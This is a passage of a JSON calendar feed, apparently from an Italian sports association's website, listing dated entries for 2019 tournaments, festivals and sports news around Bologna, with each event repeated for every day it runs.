Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-09 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-10 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-11 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-12 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-13 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-14 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-15 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-16 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-17 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-18 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-19 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-20 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-21 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-22 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-23 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-24 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-25 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-26 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-02 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-04 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-05 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-06 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-07 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-08 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-09 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-10 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-11 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-12 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-13 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-14 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-15 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"Finali Calcio a 5: stasera al PalaSavena ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/925-finali-calcio-a-5-stasera-al-palasavena"},{"date":"2019-06-15 00:00:00","type":"","title":"15 Giugno al PalaSavena: ParaDay","description":"","url":"\/manifestazioni-eventi\/926-15-giugno-al-palasavena-paraday"},{"date":"2019-06-05 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-06 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-15 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-17 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Calcio a 5 femminile: domani al PalaSavena","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/931-finali-calcio-a-5-femminile-domani-al-palasavena"},{"date":"2019-07-08 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-09 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-06-24 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-25 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-26 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-27 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-12 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-13 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-17 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-18 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-19 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-20 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-07-01 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-02 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-03 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-04 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-06-14 00:00:00","type":"","title":"La Notte delle stelle 2019","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/939-la-notte-delle-stelle-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Stasera al Palasavena All Star Game al Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/943-stasera-al-palasavena-all-star-game-al-femminile"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Sogna con noi: cena di gala","description":"","url":"\/manifestazioni-eventi\/952-cena-di-gala-di-clown-2-0"},{"date":"2019-06-24 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-25 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-26 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-27 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-28 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-29 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-30 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-01 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-02 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-03 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-04 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-05 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-06 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-07 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-08 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-09 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-10 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-11 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-12 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-13 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-14 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-16 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-17 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-18 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-16 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-17 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-18 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-19 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-20 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-21 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-09-21 00:00:00","type":"","title":"30 anni di PGS WELCOME!","description":"","url":"\/dalle-nostre-societa\/971-30-anni-di-pgs-welcome"},{"date":"2019-07-21 00:00:00","type":"","title":"Aquathlon 2019 - prima tappa 21 luglio","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/973-aquathlon-2019"},{"date":"2019-09-05 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-06 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-07 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-08 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-08-02 00:00:00","type":"","title":"Per non dimenticare: 39\u00b0 edizione del triangolare del 2 agosto","description":"","url":"\/manifestazioni-eventi\/985-per-non-dimenticare-39-edizione-del-triangolare-del-2-agosto"},{"date":"2019-08-18 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-19 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-20 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-21 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-22 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-23 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-24 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-09-07 00:00:00","type":"","title":"Per le colline di Moglio: la camminata","description":"","url":"\/dalle-nostre-societa\/992-per-le-colline-di-moglio-la-camminata"},{"date":"2019-09-27 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-28 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-29 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-08-31 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-01 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-02 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-03 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-04 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-05 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-06 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-07 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-08 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-09 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-10 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-11 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-12 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-13 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-14 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-15 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-16 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-17 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-18 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-19 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-21 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-22 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-23 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-24 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-25 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-26 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-27 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-21 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-22 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-10-27 00:00:00","type":"","title":"Al via i Corsi di Triathlon!","description":"","url":"\/attivita-sportive\/triathlon\/news\/1005-al-via-i-corsi-di-triathlon"},{"date":"2019-09-23 00:00:00","type":"","title":"Iscrizioni Campionato Calcio CSI 2019\/2020: ultimi giorni! ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1006-iscrizioni-campionato-calcio-csi-2019-2020-ultimi-giorni"},{"date":"2019-09-14 00:00:00","type":"","title":"Aquathlon 2019 - seconda tappa!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1008-aquathlon-seconda-tappa"},{"date":"2019-09-14 00:00:00","type":"","title":"Basket day al Santuario Madonna del Ponte","description":"","url":"\/dalle-nostre-societa\/1010-basket-day-al-santuario-madonna-del-ponte"},{"date":"2019-09-20 00:00:00","type":"","title":"Le campionesse di 